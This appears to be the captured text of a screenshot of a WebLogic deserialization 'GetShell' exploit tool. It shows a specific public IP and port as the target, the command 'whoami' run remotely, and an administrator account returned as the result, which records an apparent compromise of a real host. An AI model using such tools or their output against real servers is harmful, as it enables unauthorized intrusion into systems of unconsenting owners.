 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.180.173.3 Port: 8090 DisConn
FilePath: Upload
CMD: whoami Execute
Result: pxzx\administrator
www.wooyun.org